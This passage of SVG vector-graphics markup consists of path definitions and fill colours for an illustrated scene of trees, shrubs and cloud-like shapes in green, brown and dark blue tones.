1.005.997 2.194.948 3.399.038.68-.065 1.361-.304 1.999-.238.638-.607 1.219-1.083 1.706-.475.487-1.047.87-1.678 1.124-.632.253-1.309.372-1.989.349-.639-.005-1.27-.139-1.855-.395-.928.636-2.036.955-3.159.909-1.165-.004-2.294-.409-3.197-1.146-.705.493-1.55.743-2.409.711-1.187-.134-2.281-.708-3.066-1.61-.784-.902-1.203-2.066-1.174-3.261.03-1.196.506-2.338 1.335-3.199.829-.862 1.95-1.381 3.142-1.456z" fill="#789d14"/><path d="m202.971 264.499c-.006.279.046.555.152.813.106.257.265.489.465.683.2.193.438.342.699.439.261.096.539.137.816.121.403-.016.791-.149 1.118-.384.328-.235.578-.562.722-.938.143-.377.173-.788.085-1.181s-.29-.752-.58-1.032c-.29-.279-.655-.467-1.051-.541-.396-.073-.805-.028-1.175.13-.371.158-.687.421-.909.757-.223.336-.341.73-.342 1.133z" fill="#93c223"/><path d="m204.59 262.562c-.298.082-.56.264-.74.516s-.267.559-.247.868c.021.444.214.862.539 1.165.324.303.755.467 1.198.456.219.041.444.033.659-.024.216-.057.416-.161.586-.305s.306-.324.398-.527.138-.424.134-.646c.04-.142.04-.293 0-.435.077.285.077.585 0 .869.012.28-.036.56-.14.82s-.262.495-.463.69c-.202.194-.442.343-.706.437-.264.095-.544.132-.823.109-.278.016-.556-.025-.816-.121-.261-.097-.499-.246-.7-.439-.2-.193-.358-.426-.464-.683-.106-.258-.158-.534-.152-.813-.003-.481.174-.946.495-1.304s.764-.583 1.242-.633z" fill="#789d14"/><path d="m206.643 271.456c-.039.664.121 1.324.461 1.896.339.571.842 1.027 1.444 1.309.601.282 1.273.377 1.929.272s1.265-.405 1.749-.86c.483-.456.819-1.046.964-1.695s.092-1.327-.152-1.945-.668-1.149-1.217-1.523c-.549-.375-1.197-.575-1.861-.577-.426-.027-.853.034-1.255.179-.401.145-.769.37-1.08.663-.31.293-.558.646-.727 1.039-.169.392-.256.815-.255 1.242z" fill="#93c223"/><path d="m209.13 268.452c-.457.141-.854.432-1.126.827-.272.394-.404.869-.374 1.347.031.675.326 1.31.821 1.769.495.458 1.15.704 1.824.682.342.064.694.052 1.031-.036.336-.088.65-.249.917-.471.268-.223.483-.502.631-.817.148-.316.224-.66.224-1.008.041-.222.041-.45 0-.672.203.433.31.905.316 1.383 0 .881-.349 1.726-.971 2.348-.622.623-1.466.973-2.345.973-.88 0-1.723-.35-2.345-.973-.622-.622-.972-1.467-.972-2.348-.015-.698.213-1.38.645-1.928.433-.549 1.042-.929 1.724-1.076z" fill="#789d14"/><path d="m200.564 272.168c.061-.391.201-.765.411-1.1.21-.336.486-.625.81-.85.325-.225.692-.383 1.079-.462.388-.079.787-.079 1.174.001l.868.197c.622-.265 1.307-.347 1.974-.237.42.022.83.132 1.203.325.373.192.701.461.963.79.261.329.45.71.553 1.118.103.407.118.832.045 1.246-.061.419-.207.822-.43 1.182-.223.361-.518.671-.866.912-.349.241-.743.408-1.158.49-.416.081-.844.077-1.257-.015-.428-.059-.842-.193-1.224-.395-.517.141-1.062.141-1.579 0-.384-.029-.757-.136-1.098-.315-.34-.18-.64-.427-.88-.727-.241-.301-.418-.647-.519-1.019-.101-.371-.125-.76-.069-1.141z" fill="#93c223"/><path d="m200.563 272.168c.061-.391.201-.765.411-1.1.21-.336.486-.625.81-.85.325-.226.692-.383 1.079-.462.388-.079.787-.079 1.174.001l.868.197c-.26-.055-.529-.055-.789 0-.275 0-.547.054-.801.16-.254.105-.484.259-.679.454-.194.194-.348.425-.453.68-.105.254-.16.526-.16.801s.055.548.16.802.259.485.453.68c.195.194.425.349.679.454s.526.159.801.159c.3 0 .597-.067.868-.197.446.254.948.39 1.461.395.658.033 1.302-.192 1.796-.628s.799-1.047.849-1.704c-.004-.347-.089-.687-.246-.996-.158-.308-.384-.576-.662-.783.539.292.972.748 1.235 1.302.262.555.342 1.179.226 1.781-.061.42-.207.822-.43 1.183-.223.36-.518.671-.866.912-.349.241-.743.408-1.158.489-.416.082-.844.077-1.257-.014-.428-.06-.842-.194-1.224-.396-.517.142-1.062.142-1.579 0-.395-.026-.781-.137-1.13-.323-.35-.187-.656-.446-.899-.759-.242-.314-.415-.676-.508-1.061-.093-.386-.103-.787-.029-1.177z" fill="#789d14"/><path d="m18.6303 261.179h-1.3818v25.97h1.3818z" fill="#946a28"/><path d="m17.8802 261.179h-.6317v25.97h.6317z" fill="#785311"/><path d="m13.6169 273.196.4343-.475 3.869 3.755-.0395.87z" fill="#946a28"/><path d="m13.8144 272.958 4.0663 3.953v.435l-4.2638-4.15z" fill="#785311"/><path d="m13.103 264.737.3553-.475 4.5007 3.123-.0395.751z" fill="#946a28"/><path d="m13.2609 264.499 4.6586 3.281v.356l-4.8165-3.4z" fill="#785311"/><path d="m22.855 267.662.3553.513-5.0928 3.835-.5133-.356z" fill="#946a28"/><path d="m23.0129 267.899-5.1718 3.913-.2369-.158 5.2508-3.992z" fill="#785311"/><path d="m22.8542 275.054.3553.474-5.2901 4.032-.0395-.791z" fill="#946a28"/><path d="m23.0129 275.291-5.1718 3.913-.2369-.197 5.2508-3.953z" fill="#785311"/><path d="m19.3017 275.054c-.0236.645.146 1.283.4871 1.832.3411.548.838.982 1.4271 1.245.5891.264 1.2434.345 1.8789.234.6356-.111 1.2234-.41 1.6881-.858.4647-.449.785-1.026.9198-1.658.1348-.631.078-1.289-.1632-1.888-.2411-.599-.6556-1.113-1.1902-1.475-.5347-.361-1.1651-.555-1.8103-.555-.4222-.028-.8455.033-1.2429.179-.3974.145-.7601.372-1.0648.666s-.5448.648-.7048 1.041c-.1601.392-.2367.813-.2248 1.237z" fill="#93c223"/><path d="m16.8535 275.053c0 1.226 1.066 2.214 2.7636 2.214s2.803-.988 2.803-2.214c0-1.225-1.0659-2.174-2.803-2.174s-2.7636.989-2.7636 2.174z" fill="#93c223"/><path d="m23.6843 275.133c.0094.249.07.494.1781.719.1082.226.2615.426.4504.589s.4094.286.6477.36.4893.098.7373.071c1.3028 0 2.0529-.751 2.0529-1.739-.1226-.43-.3815-.808-.7377-1.077-.3561-.269-.7901-.414-1.2363-.414-.4461 0-.8801.145-1.2363.414-.3561.269-.6151.647-.7376 1.077z" fill="#93c223"/><path d="m19.6176 272.879h.4738c-.3917.02-.7623.184-1.0396.462-.2773.277-.4415.648-.4606 1.04.0148.222.074.439.174.637.1.199.2388.375.4081.519.1694.144.3659.252.5779.318.2119.067.435.09.656.068h.5133c.523.458 1.2008.698 1.8949.672.7246.024 1.4307-.231 1.974-.711.3449.209.7413.319 1.1449.316 1.0659 0 1.7371-.633 1.7371-1.423 0 0 0 0 0-.198.0373.196.0373.397 0 .593 0 .988-.7501 1.739-2.0529 1.739h-.4343c-.2972.384-.6712.701-1.0981.931s-.8972.368-1.3806.406c-.4834.037-.9692-.028-1.4262-.19-.4571-.162-.8751-.418-1.2274-.751h-.5132c-1.6976 0-2.7636-.989-2.7636-2.214s1.1844-2.214 2.8425-2.214z" fill="#789d14"/><path d="m20.0908 268.136c0 .828.3286 1.622.9135 2.208s1.3782.915 2.2054.915c.8271 0 1.6204-.329 2.2053-.915s.9135-1.38.9135-2.208-.3286-1.623-.9135-2.208c-.5849-.586-1.3782-.915-2.2053-.915-.8272 0-1.6205.329-2.2054.915-.5849.585-.9135 1.38-.9135 2.208z" fill="#93c223"/><path d="m22.4595 265.29c-.4334.133-.8094.408-1.0673.781s-.3826.822-.354 1.275c.0406.639.3258 1.238.7964 1.673.4706.434 1.0903.67 1.7303.659.3215.058.652.045.9676-.04.3157-.085.6086-.239.8578-.45.2492-.212.4484-.476.5833-.774s.2021-.623.1969-.95c.0415-.209.0415-.424 0-.632.194.406.2887.854.2763 1.304 0 .828-.3285 1.623-.9134 2.208-.5849.586-1.3782.915-2.2054.915s-1.6204-.329-2.2053-.915c-.5849-.585-.9135-1.38-.9135-2.208-.0145-.662.2023-1.309.6131-1.829.4108-.519.9898-.879 1.6372-1.017z" fill="#789d14"/><path d="m12.551 255.21h.4737c.3985-1.068 1.1168-1.987 2.0566-2.631.9399-.644 2.0554-.981 3.1941-.966.8715.009 1.7265.238 2.4857.667.7592.428 1.398 1.042 1.857 1.784h.6317c.6731.023 1.3343.185 1.9428.474.6084.29 1.1512.701 1.5951 1.208.4438.507.7792 1.1.9855 1.742s.2791 1.32.2141 1.991c.0388.68-.0644 1.361-.3031 1.999-.2386.638-.6074 1.219-1.0829 1.706s-1.0472.87-1.6786 1.124c-.6315.253-1.3088.372-1.9888.349-.6388-.005-1.2699-.139-1.8555-.395-.9273.636-2.0351.955-3.1583.909-1.1655-.004-2.2943-.409-3.1978-1.146-.704.493-1.5495.743-2.4082.711-1.1872-.134-2.281-.708-3.06587-1.61-.78485-.902-1.20373-2.066-1.17399-3.261.02973-1.196.50592-2.338 1.33462-3.199.82874-.862 1.94974-1.381 3.14214-1.456z" fill="#93c223"/><path d="m12.5513 255.21h.4342c-.6477.144-1.2273.504-1.6434 1.021-.4162.517-.6441 1.161-.6464 1.825.0217.472.1473.933.3679 1.35.2205.418.5306.781.9079 1.065.3773.283.8126.479 1.2745.574.462.095.9393.087 1.3976-.024.6349-.033 1.2489-.238 1.7766-.593.401.58.9384 1.054 1.5648 1.378.6264.323 1.3228.488 2.0278.48.8369.003 1.6578-.23 2.3688-.672.6691.433 1.4536.654 2.2503.632.4941.009.984-.092 1.4339-.297.4498-.205.8483-.508 1.1662-.887.3178-.379.5471-.824.671-1.303s.1393-.98.0451-1.466c-.0809-.785-.3373-1.541-.7501-2.213.6651 1.005.9967 2.194.9475 3.399.0388.68-.0644 1.361-.303 1.999-.2387.638-.6075 1.219-1.083 1.706s-1.0472.87-1.6786 1.124c-.6314.253-1.3088.372-1.9887.349-.6388-.005-1.27-.139-1.8555-.395-.9273.636-2.0352.955-3.1584.909-1.1655-.004-2.2943-.409-3.1978-1.146-.704.493-1.5495.743-2.4082.711-1.1872-.134-2.281-.708-3.06587-1.61-.78485-.902-1.20373-2.066-1.17399-3.261.02973-1.196.50589-2.338 1.33459-3.199.82867-.862 1.94977-1.381 3.14217-1.456z" fill="#789d14"/><path d="m10.9714 264.499c-.0059.279.0458.555.1518.813.1061.257.2643.489.4646.683.2003.193.4383.342.6991.439.2609.096.5388.137.8164.121.4023-.016.7911-.149 1.1182-.384s.5779-.562.7212-.938c.1434-.377.1729-.788.085-1.181s-.2894-.752-.5794-1.032c-.29-.279-.6557-.467-1.0516-.541-.3959-.073-.8046-.028-1.1752.13-.3705.158-.6866.421-.9088.757-.2223.336-.341.73-.3413 1.133z" fill="#93c223"/><path d="m12.5901 262.562c-.2986.082-.5599.264-.7398.516-.1798.252-.2672.559-.2472.868.0205.444.2138.862.5385 1.165s.7549.467 1.1986.456c.2188.041.444.033.6592-.024.2153-.057.4152-.161.5852-.305.1701-.144.3061-.324.3981-.527.0921-.203.1379-.424.134-.646.0406-.142.0406-.293 0-.435.0772.285.0772.585 0 .869.0122.28-.0354.56-.1393.82s-.2619.495-.4635.69c-.2017.194-.4422.343-.7058.437-.2637.095-.5443.132-.8232.109-.2776.016-.5555-.025-.8164-.121-.2608-.097-.4988-.246-.6991-.439s-.3585-.426-.4646-.683c-.106-.258-.1577-.534-.1518-.813-.0025-.481.174-.946.4951-1.304s.7639-.583 1.242-.633z" fill="#789d14"/><path d="m14.6433 271.456c-.0395.664.1209 1.324.4604 1.896.3396.571.8426 1.027 1.444 1.309.6015.282 1.2736.377 1.9293.272s1.2649-.405 1.7486-.86c.4838-.456.8198-1.046.9645-1.695.1448-.649.0917-1.327-.1524-1.945-.2442-.618-.6681-1.149-1.2169-1.523-.5488-.375-1.1972-.575-1.8612-.577-.4259-.027-.8528.034-1.2543.179s-.769.37-1.0798.663c-.3109.293-.5584.646-.7274 1.039-.1689.392-.2556.815-.2548 1.242z" fill="#93c223"/><path d="m17.1302 268.452c-.4575.141-.8543.432-1.1265.827-.2721.394-.4037.869-.3737 1.347.0308.675.3256 1.31.8206 1.769.495.458 1.1504.704 1.8245.682.342.064.6939.052 1.0307-.036.3367-.088.6499-.249.9175-.471.2676-.223.4829-.502.6307-.817.1477-.316.2242-.66.2241-1.008.0408-.222.0408-.45 0-.672.2025.433.3102.905.3159 1.383 0 .881-.3494 1.726-.9713 2.348-.6219.623-1.4654.973-2.3449.973-.8796 0-1.7231-.35-2.345-.973-.6219-.622-.9713-1.467-.9713-2.348-.0156-.698.2124-1.38.6447-1.928.4323-.549 1.0419-.929 1.724-1.076z" fill="#789d14"/><path d="m8.56372 272.168c.06133-.391.20124-.765.41123-1.1.20999-.336.4857-.625.81047-.85.32478-.225.69188-.383 1.07898-.462.3872-.079.7864-.079 1.1735.001l.8685.197c.6221-.265 1.3068-.347 1.974-.237.4192.022.8291.132 1.2025.325.3733.192.7015.461.9628.79s.4498.71.553 1.118c.1031.407.1185.832.0452 1.246-.0606.419-.207.822-.4301 1.182-.223.361-.5179.671-.8661.912-.3483.241-.7425.408-1.158.49-.4155.081-.8433.077-1.2568-.015-.4278-.059-.842-.193-1.2239-.395-.5169.141-1.0622.141-1.5791 0-.3836-.029-.7571-.136-1.0975-.315-.34031-.18-.64015-.427-.88085-.727-.24071-.301-.41713-.647-.51825-1.019-.10113-.371-.12481-.76-.06958-1.141z" fill="#93c223"/><path d="m8.56274 272.168c.06133-.391.20123-.765.41123-1.1.20999-.336.4857-.625.81047-.85.32476-.226.69186-.383 1.07906-.462.3871-.079.7863-.079 1.1734.001l.8685.197c-.2602-.055-.5293-.055-.7895 0-.2748 0-.5469.054-.8008.16-.2538.105-.4845.259-.6788.454-.1943.194-.3484.425-.4535.68-.1052.254-.1593.526-.1593.801s.0541.548.1593.802c.1051.254.2592.485.4535.68.1943.194.425.349.6788.454.2539.105.526.159.8008.159.3006 0 .5974-.067.8685-.197.4452.254.9481.39 1.4607.395.6575.033 1.3018-.192 1.7958-.628s.7987-1.047.8493-1.704c-.0045-.347-.0889-.687-.2463-.996-.1575-.308-.3839-.576-.6617-.783.5393.292.9717.748 1.2344 1.302.2626.555.3419 1.179.2263 1.781-.0606.42-.207.822-.43 1.183-.2231.36-.5179.671-.8662.912s-.7425.408-1.1579.489c-.4155.082-.8434.077-1.2569-.014-.4278-.06-.842-.194-1.2238-.396-.517.142-1.0623.142-1.5792 0-.3954-.026-.7806-.137-1.13021-.323-.34966-.187-.65585-.446-.89834-.759-.24249-.314-.41579-.676-.50846-1.061-.09267-.386-.1026-.787-.02915-1.177z" fill="#789d14"/><path d="m598.78 286.15c-.614-.806-.947-1.793-.947-2.807 0-1.085.43-2.125 1.197-2.893.766-.767 1.805-1.198 2.889-1.198s2.123.431 2.889 1.198c.766.768 1.197 1.808 1.197 2.893 0 1.014-.333 2.001-.948 2.807z" fill="#789d14"/><path d="m604.15 286.15c-.209-.363-.331-.769-.356-1.186-.045-.362-.012-.729.095-1.077s.287-.669.528-.942.537-.492.869-.642c.331-.149.691-.227 1.055-.227s.723.078 1.055.227c.332.15.628.369.868.642.241.273.421.594.529.942.107.348.139.715.094 1.077.009.484-.114.963-.355 1.383z" fill="#789d14"/><path d="m584.923 286.15c-.543-.701-.835-1.564-.829-2.451-.054-.517.002-1.04.163-1.535s.424-.95.772-1.336.773-.695 1.248-.907c.475-.211.988-.32 1.508-.32s1.033.109 1.508.32c.475.212.9.521 1.248.907s.611.841.772 1.336.217 1.018.163 1.535c0 .909.592 1.779 0 2.451z" fill="#789d14"/><path d="m573.276 286.15c0-.198 0-.356 0-.514-.05-.448-.005-.901.132-1.33s.363-.825.663-1.16c.3-.336.667-.605 1.078-.788.411-.184.856-.279 1.305-.279.45 0 .895.095 1.306.279.41.183.778.452 1.078.788.3.335.525.731.662 1.16s.182.882.132 1.33c.017.171.017.343 0 .514z" fill="#789d14"/><path d="m590.134 286.15c-.662-1.025-1.018-2.218-1.026-3.439 0-1.478.586-2.896 1.63-3.941 1.044-1.046 2.46-1.633 3.936-1.633 1.477 0 2.893.587 3.937 1.633 1.044 1.045 1.63 2.463 1.63 3.941.011 1.223-.347 2.422-1.026 3.439z" fill="#789d14"/><path d="m577.422 286.15c-.172-.51-.265-1.043-.276-1.581 0-1.195.474-2.342 1.318-3.187s1.988-1.32 3.182-1.32 2.339.475 3.183 1.32 1.318 1.992 1.318 3.187c.001.536-.079 1.069-.237 1.581z" fill="#789d14"/><path d="m576.435 282.276c.394-.001.783.079 1.145.237.338-.778.887-1.446 1.584-1.928.698-.482 1.517-.759 2.363-.8.621.006 1.234.143 1.799.402.564.259 1.068.634 1.478 1.101.327-.462.758-.839 1.26-1.101.501-.261 1.057-.399 1.622-.402.628.006 1.243.184 1.777.514.381-.984 1.039-1.836 1.895-2.453.856-.618 1.872-.973 2.925-1.023s2.098.207 3.009.74c.91.532 1.646 1.318 2.119 2.262.679-.527 1.51-.819 2.369-.83.906.028 1.778.346 2.489.909.711.562 1.222 1.338 1.459 2.214h.474c.345.005.687.079 1.003.217.317.138.603.338.842.589.239.25.426.545.549.868.124.323.182.668.172 1.014.008.484-.114.963-.355 1.383h-2.606c.06-.273.06-.556 0-.83-.01-.341-.088-.676-.229-.987-.141-.31-.342-.59-.592-.821-.25-.232-.543-.412-.863-.529s-.66-.169-1.001-.153c-.429-.003-.853.095-1.238.288-.384.192-.717.473-.972.819-.173-.901-.671-1.705-1.4-2.26-.728-.554-1.636-.82-2.548-.745-.574.005-1.139.135-1.657.381-.518.245-.977.601-1.344 1.042-.367-.441-.825-.797-1.343-1.042-.518-.246-1.084-.376-1.657-.381-.737.01-1.457.226-2.078.624s-1.119.963-1.436 1.63c-.267-.355-.613-.643-1.011-.842-.397-.199-.834-.303-1.279-.305-.43.001-.855.097-1.244.282-.389.184-.732.453-1.006.785-.398-.477-.91-.845-1.488-1.07-.579-.225-1.205-.3-1.82-.217s-1.199.321-1.698.691c-.498.37-.895.861-1.153 1.427-.326-.06-.66-.06-.987 0-.655.007-1.285.257-1.766.703-.481.445-.78 1.054-.839 1.708h-.355c0-.198 0-.356 0-.514-.051-.488.009-.982.174-1.444s.432-.881.781-1.226c.348-.345.77-.608 1.233-.768.463-.161.957-.215 1.444-.159z" fill="#93c223"/><path d="m259.891 288.755c-.461-.601-.711-1.338-.711-2.096 0-.399.079-.795.232-1.164.152-.37.376-.705.659-.988.282-.282.617-.507.986-.66s.764-.231 1.163-.231.795.078 1.163.231c.369.153.704.378.987.66.282.283.506.618.659.988.152.369.231.765.231 1.164 0 .758-.25 1.495-.711 2.096z" fill="#789d14"/><path d="m264.076 288.755c-.175-.315-.269-.668-.277-1.028-.01-.518.182-1.019.536-1.396.355-.377.843-.599 1.359-.62.258.005.512.061.747.166s.448.255.624.443c.177.188.314.409.404.651.09.241.131.498.12.756.013.362-.084.72-.276 1.028z" fill="#789d14"/><path d="m249.626 288.754c-.378-.531-.585-1.166-.592-1.818 0-.723.287-1.417.798-1.929.51-.511 1.203-.799 1.926-.799.722 0 1.415.288 1.926.799.511.512.798 1.206.798 1.929 0 .672.474 1.304 0 1.818z" fill="#789d14"/><path d="m241.02 288.755s0-.277 0-.396c-.044-.334-.015-.674.083-.997.098-.322.264-.62.486-.873.222-.254.496-.457.803-.596s.64-.211.977-.211.67.072.976.211c.307.139.581.342.803.596.223.253.388.551.487.873.098.323.126.663.083.997.019.131.019.265 0 .396z" fill="#789d14"/><path d="m253.495 288.754c-.495-.75-.756-1.63-.75-2.529 0-1.096.434-2.147 1.208-2.921.774-.775 1.823-1.21 2.917-1.21s2.144.435 2.917 1.21c.774.774 1.209 1.825 1.209 2.921-.03.911-.332 1.792-.869 2.529z" fill="#789d14"/><path d="m244.06 288.754c-.064-.392-.064-.793 0-1.185-.051-.47-.003-.944.141-1.393.145-.45.382-.864.697-1.215.314-.351.7-.632 1.13-.824.43-.193.896-.292 1.368-.292.471 0 .937.099 1.368.292.43.192.815.473 1.13.824s.552.765.696 1.215c.145.449.193.923.142 1.393.018.404-.049.808-.198 1.185z" fill="#789d14"/><path d="m243.349 285.869c.3.009.595.076.869.198.241-.601.655-1.117 1.189-1.483s1.164-.565 1.811-.573c.457.004.907.105 1.323.295.415.191.785.468 1.085.812.241-.342.56-.622.931-.814.371-.193.783-.293 1.201-.293.475.009.939.145 1.343.395.288-.803.828-1.491 1.54-1.962.712-.47 1.556-.697 2.407-.647.748.011 1.479.222 2.118.611s1.162.943 1.515 1.603c.499-.382 1.109-.59 1.737-.593.668.018 1.312.251 1.838.664s.906.984 1.083 1.629h.355c.258.005.512.061.747.166.236.104.448.255.624.443.177.188.314.409.404.65.09.242.131.499.12.757.013.362-.084.72-.276 1.028h-1.895c.019-.198.019-.396 0-.593-.005-.255-.06-.506-.162-.739s-.249-.443-.432-.62c-.184-.176-.4-.314-.637-.407-.236-.092-.489-.137-.743-.132-.321.005-.637.082-.924.225-.287.144-.538.351-.734.605-.122-.638-.467-1.211-.974-1.617s-1.141-.617-1.79-.596c-.424.001-.843.097-1.226.282s-.719.453-.984.785c-.268-.34-.61-.612-1.001-.798-.39-.185-.818-.277-1.25-.269-.548-.005-1.085.15-1.547.445-.463.294-.83.716-1.058 1.215-.198-.262-.455-.474-.75-.618s-.62-.217-.948-.212c-.317.002-.63.074-.917.211-.286.136-.539.334-.741.579-.255-.305-.576-.549-.938-.713-.362-.165-.757-.245-1.154-.235-.512.001-1.013.146-1.446.418-.432.273-.78.662-1.002 1.123-.249-.041-.502-.041-.75 0-.48.009-.94.195-1.29.524-.351.329-.566.776-.605 1.255h-.395s0-.277 0-.395c-.021-.325.022-.651.128-.96.106-.308.273-.591.49-.834.216-.243.479-.44.773-.58s.613-.22.938-.235z" fill="#93c223"/><path d="m623.883 285.742c-.749-.842-1.24-1.884-1.412-2.999s-.018-2.257.443-3.286c.461-1.03 1.21-1.904 2.156-2.517.946-.614 2.049-.94 3.176-.94s2.23.326 3.176.94c.946.613 1.694 1.487 2.155 2.517.461 1.029.615 2.171.443 3.286s-.662 2.157-1.412 2.999z" fill="#789d14"/><path d="m629.727 285.742c-.251-.574-.386-1.192-.395-1.818 0-1.185.47-2.321 1.307-3.159.836-.837 1.971-1.308 3.154-1.308s2.318.471 3.155 1.308c.836.838 1.306 1.974 1.306 3.159.015.629-.12 1.252-.394 1.818z" fill="#789d14"/><path d="m612 285.742c.214-.854.707-1.613 1.401-2.155s1.548-.837 2.428-.837c.881 0 1.735.295 2.429.837s1.187 1.301 1.401 2.155z" fill="#789d14"/><path d="m617.725 285.742c-.375-.692-.579-1.465-.592-2.253.107-1.168.646-2.254 1.512-3.044.865-.791 1.995-1.229 3.166-1.229 1.172 0 2.301.438 3.166 1.229.866.79 1.405 1.876 1.512 3.044 0 .785-.189 1.558-.552 2.253z" fill="#789d14"/><path d="m637.465 285.742c-.019-.17-.019-.343 0-.514.01-.727.306-1.42.823-1.931.517-.51 1.214-.796 1.94-.796.723 0 1.416.287 1.927.799.51.511.797 1.205.797 1.928v.514z" fill="#789d14"/><path d="m636.556 284.043c-.289-.003-.576.055-.841.171-.266.116-.504.286-.698.501v-.159c-.052-1.073-.516-2.084-1.296-2.821-.781-.737-1.816-1.143-2.889-1.131-.38-.056-.766-.056-1.145 0-.351-.475-.81-.858-1.339-1.119-.528-.262-1.112-.393-1.701-.384-.839-.037-1.664.224-2.329.738s-1.127 1.247-1.303 2.069c-.689-.535-1.536-.827-2.408-.83-.897.031-1.747.412-2.367 1.062-.619.65-.96 1.518-.95 2.416-.556-.425-1.234-.66-1.934-.672-.601-.017-1.194.148-1.701.472s-.904.793-1.142 1.347h-.394c.098-.979.557-1.885 1.287-2.543s1.678-1.02 2.661-1.015c.486.004.968.098 1.421.277.241-1.035.824-1.958 1.656-2.618.832-.661 1.862-1.02 2.923-1.019.455.005.906.071 1.343.198.512-.888 1.248-1.626 2.135-2.14.887-.513 1.894-.784 2.918-.785 1.116-.007 2.21.31 3.149.914.939.603 1.683 1.467 2.141 2.485h.277c1.092.003 2.146.406 2.961 1.135s1.335 1.731 1.46 2.818c.521-.5 1.213-.782 1.935-.79.722 0 1.415.287 1.926.798.511.512.798 1.206.798 1.929v.514h-3.672c-.208-.582-.605-1.077-1.128-1.407-.522-.329-1.14-.474-1.754-.411z" fill="#93c223"/><path d="m404.451 286.149c.751-.958 1.154-2.142 1.145-3.36 0-1.3-.516-2.546-1.434-3.466-.918-.919-2.163-1.435-3.461-1.435-1.299 0-2.544.516-3.462 1.435-.918.92-1.434 2.166-1.434 3.466-.014 1.225.405 2.416 1.185 3.36z" fill="#789d14"/><path d="m398.687 286.15c.237-.437.359-.927.355-1.423 0-.338-.066-.672-.195-.984-.129-.311-.318-.595-.556-.833-.239-.239-.521-.428-.833-.557-.311-.129-.645-.196-.982-.196s-.671.067-.982.196-.594.318-.832.557c-.239.238-.428.522-.557.833-.129.312-.195.646-.195.984-.004.496.118.986.355 1.423z" fill="#789d14"/><path d="m415.071 286.15c.334-.46.513-1.013.513-1.581 0-.63-.249-1.233-.693-1.678-.445-.444-1.047-.694-1.675-.694-.629 0-1.231.25-1.675.694-.445.445-.694 1.048-.694 1.678 0 .592-.395 1.146 0 1.581z" fill="#789d14"/><path d="m426.125 286.15c.019-.158.019-.317 0-.475 0-.744-.295-1.458-.821-1.984-.526-.527-1.239-.822-1.982-.822s-1.456.295-1.982.822c-.526.526-.821 1.24-.821 1.984-.019.158-.019.317 0 .475z" fill="#789d14"/><path d="m410.847 286.15c.538-.837.825-1.811.829-2.807.059-.635-.015-1.276-.217-1.881-.203-.605-.529-1.161-.958-1.632-.429-.472-.952-.849-1.535-1.107-.583-.257-1.213-.39-1.85-.39s-1.267.133-1.85.39c-.583.258-1.106.635-1.535 1.107-.429.471-.755 1.027-.958 1.632-.202.605-.276 1.246-.217 1.881-.004 1.003.299 1.982.869 2.807z" fill="#789d14"/><path d="m422.453 286.149c.189-1.048-.046-2.128-.653-3.003-.608-.875-1.537-1.472-2.584-1.661s-2.126.047-3 .655c-.873.607-1.47 1.538-1.658 2.586.002.481.068.96.197 1.423z" fill="#789d14"/><path d="m395.884 282.118c.124-1.204.682-2.32 1.568-3.142s2.041-1.293 3.249-1.325c.755-.034 1.507.113 2.194.429s1.288.793 1.753 1.389c.76-.615 1.708-.95 2.685-.948 1.133.024 2.217.464 3.047 1.236.83.773 1.347 1.824 1.454 2.954.237-.222.517-.392.823-.499.307-.107.632-.149.955-.123s.638.119.923.274.535.367.733.624c.309-.701.815-1.298 1.457-1.716.641-.419 1.39-.642 2.156-.642.765 0 1.514.223 2.156.642.641.418 1.147 1.015 1.456 1.716.34-.13.702-.197 1.066-.197.378.01.751.095 1.097.249.346.155.658.376.918.651.26.276.464.6.599.954s.199.731.189 1.11c.019.158.019.317 0 .475h-3.948c-.048-.504-.281-.972-.652-1.314-.372-.343-.856-.537-1.361-.544-.42.004-.829.134-1.174.373-.345.24-.61.578-.761.971-.162-.512-.483-.959-.916-1.276-.433-.318-.956-.489-1.492-.489-.537 0-1.059.171-1.492.489-.433.317-.754.764-.916 1.276-.031-.406-.216-.784-.517-1.056s-.696-.418-1.102-.407c-.398.002-.78.158-1.066.435.003-1.002-.375-1.968-1.057-2.702-.681-.733-1.616-1.181-2.614-1.251-.789-.006-1.556.259-2.172.751-.344-.764-.897-1.415-1.596-1.877s-1.514-.716-2.352-.732c-1.149.05-2.237.535-3.043 1.357-.806.821-1.27 1.919-1.299 3.071-.263-.001-.523.052-.765.154-.242.101-.461.251-.645.438-.184.188-.329.411-.426.655-.096.244-.144.506-.138.769-.06.26-.06.53 0 .79h-.237c-.237-.436-.36-.926-.356-1.423-.031-.544.107-1.084.398-1.545.29-.461.717-.819 1.221-1.024z" fill="#93c223"/><path d="m646.389 271.102c-.057-.904.054-4.035-1.614-4.035-.222 0-.663.009-1.202.024-.087-1.111-.413-2.229-1.643-2.491-1.291-.277-1.54 1.526-1.607 2.582l-1.033.032c-1.794.055-2.324 1.656-2.288 3.377.015.864.166 8.708.169 9.742 0 .802.347 1.502 1.084 1.869.863.428 6.796.174 7.634-.269 1.146-.599.632-8.689.5-10.831zm-3.99-5.836c.586.426.757 1.12.803 1.834-.798.022-1.731.05-2.488.073.081-1.046.386-2.85 1.685-1.907z" fill="#2d304d"/><path d="m657.898 233.479c-.058-.882-.656-1.856-1.351-2.412-.28-.225-.85-.837-2.447-1.033-.995-.13-2.373.096-3.006.986-.024.031-.041.067-.049.105-.009.038-.008.078.001.116.01.038.028.074.053.104s.056.054.092.07c-.032.146-.01.299.062.43.429.913 1.265 1.65 1.765 2.534.613 1.084.812 2.359 1.096 3.558.016.063.053.119.105.158.051.039.115.059.179.058-.016.169-.014.339.008.507.002.06.022.118.056.168.035.049.082.087.138.11.055.023.116.03.175.019.059-.01.114-.038.158-.079.334-.289.469-.679.704-1.043.342-.529.826-.946 1.225-1.429.673-.825 1.105-1.852 1.036-2.927z" fill="#2d304d"/><path d="m655.781 278.229c-.005-.05-.021-.099-.046-.142-.025-.044-.059-.082-.099-.112-.04-.031-.086-.052-.135-.064s-.1-.014-.15-.005c-.161-.337-.761-.371-.852.067-.035.171-.073.341-.11.517-.057-.096-.146-.168-.25-.205-.105-.037-.22-.037-.324.001.011-.095.024-.189.036-.283.062-.531-.743-.585-.894-.122-.032.099-.063.197-.095.295-.093-.388-.71-.407-.867-.017-.12-.371-.645-.363-.843-.013-.181-.258-.604-.303-.763 0-.071-.026-.146-.035-.221-.027s-.147.033-.211.072c-.064.04-.118.094-.158.158s-.065.136-.074.21c-.01.089-.019.179-.029.268-.049.026-.089.064-.118.111-.029.046-.046.1-.048.155-.071 1.119-1.366 15.386-1.452 16.175-.039.049 1.52-.546 1.664-.725 1.758-2.18 3.751-6.186 4.778-8.766.966-2.421 1.712-4.935 1.261-7.548z" fill="#6b3f2d"/><path d="m652.997 